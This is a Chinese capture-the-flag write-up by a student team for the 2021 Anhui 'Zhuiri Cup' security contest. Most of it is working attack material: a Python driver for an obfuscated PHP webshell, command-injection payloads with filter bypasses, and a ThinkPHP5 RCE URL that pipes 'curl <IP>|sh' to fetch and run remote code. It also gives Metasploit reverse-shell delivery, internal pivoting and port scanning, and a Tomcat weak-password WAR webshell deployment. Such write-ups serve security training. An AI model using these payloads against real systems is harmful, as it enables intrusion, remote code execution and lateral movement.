首届安徽"追日杯"大学生网络安全挑战赛WRITEUP
首届安徽"追日杯"大学生网络安全挑战赛 WRITEUP
本文来自“白帽子社区知识星球”
作者:WHT战队

一打开题目复制答案,提交即可。
flag值:flag{welcome_to_zrb@2021}

Exp:
```python#!/usr/bin/env python# -*- coding: utf-8 -*-# @Time : 2021/12/5 10:59# @Author : upload# @File : ada.py# @Software: PyCharmimport requestsimport zlibimport reimport base64def x(t,k):return ''.join([chr(ord(x)^ord(y)) for x,y in zip(t,k*(len(t)/len(k)+1))])session = requests.Session()# @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));cmd = 'system("cat /flag");'cmd = zlib.compress(cmd)cmd = x(cmd,"25ed1bcb")cmd = base64.b64encode(cmd)rawBody = "423b0b7200f4{cmd}85fc5ff71c8e".format(cmd=cmd)print(rawBody)response = session.post("http://ctf.zrb.edisec.net:19859//index.php", data=rawBody)print("Response body: %s" % response.content)res = re.findall(r'niGqOXD4rBhBWZ7t423b0b7200f4(.+)85fc5ff71c8e',response.content)[0]# $r=@base64_encode(@x(@gzcompress($o),$k));res = base64.b64decode(res)res = x(res,"25ed1bcb")res = zlib.decompress(res)print(res)```

```pythonimport requestssession = requests.session()import requestsburp0_url = "http://ctf.zrb.edisec.net:30989/flag"burp0_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://ctf.zrb.edisec.net:34231/", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}ip = "http://ctf.zrb.edisec.net:34231"r1 = session.get(url=burp0_url,allow_redirects=False)print(r1.headers.get('Location'))r2 = session.get(r1.headers.get('Location'),allow_redirects=False)print(r2.headers.get('Location'))url = ip + r2.headers.get('Location')for i in range(0,1000):r3 = session.get(url,allow_redirects=False)print(r3.text)url = ip + r3.headers.get('Location')print(url)
经测试:
①绕过空格 %09
②列目录命令 du -a . 或chgrp -v -R
③ 查看文件 sed p
查看文件:


?cmd=sed%09p%09f1ag_1s_here%09``````http://ctf.zrb.edisec.net:57807/?cmd='.`sed%09p%09/cccccreal_flag_here_ccccfffffffllllllllaggggg%09`.'```
thinkphp5 rce反弹shell
http://82.156.76.152:8077/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=curl%20116.62.104.172|sh
上线msf
```use exploit/multi/script/web_deliveryshow targetsset target 6set payload linux/x64/meterpreter/reverse_tcpset lhost 10.18.228.36run```

查看网段

添加路由
```run autoroute -s 10.134.110.0/24```
扫描存活主机

```msf6 auxiliary(scanner/portscan/tcp) > run[*] 1.14.65.168 - Meterpreter session 6 closed. Reason: Died[*] Sending stage (3008420 bytes) to 1.14.65.168[+] 10.134.110.26: - 10.134.110.26:8080 - TCP OPEN[*] 10.134.110.0/24: - Scanned 26 of 256 hosts (10% complete)[+] 10.134.110.34: - 10.134.110.34:3306 - TCP OPEN[+] 10.134.110.52: - 10.134.110.52:80 - TCP OPEN[+] 10.134.110.52: - 10.134.110.52:6379 - TCP OPEN[*] 10.134.110.0/24: - Scanned 52 of 256 hosts (20% complete)[*] 10.134.110.0/24: - Scanned 78 of 256 hosts (30% complete)[*] 10.134.110.0/24: - Scanned 103 of 256 hosts (40% complete)[*] Meterpreter session 8 opened (172.16.174.127:4444 -> 1.14.65.168:41826) at 2021-12-05 14:06:12 +0800[*] 10.134.110.0/24: - Scanned 128 of 256 hosts (50% complete)[*] 10.134.110.0/24: - Scanned 155 of 256 hosts (60% complete)[*] 10.134.110.0/24: - Scanned 180 of 256 hosts (70% complete)[*] 10.134.110.0/24: - Scanned 205 of 256 hosts (80% complete)[*] 10.134.110.0/24: - Scanned 231 of 256 hosts (90% complete)[*] 10.134.110.0/24: - Scanned 256 of 256 hosts (100% complete)[*] Auxiliary module execution completed```
发现存活主机10.134.110.26开放了8080端口
10.134.110.26:8080
使用msf将8080转发到8082端口
```portfwd add -l 8082 -p 8080 -r 10.134.110.26```

为一个tomcat服务
```/manager/html```

弱口令tomcat/tomcat,部署war包,拿到flag3

116.62.104.172:8082/cmd/cmd.jsp?cmd=cat+%2Fflag3
如果觉得本文不错的话,欢迎加入知识星球,星球内部设立了多个技术版块,目前涵盖“WEB安全”、“内网渗透”、“CTF技术区”、“漏洞分析”、“工具分享”五大类,还可以与嘉宾大佬们接触,在线答疑、互相探讨。
▼扫码关注白帽子社区公众号&加入知识星球▼
评论
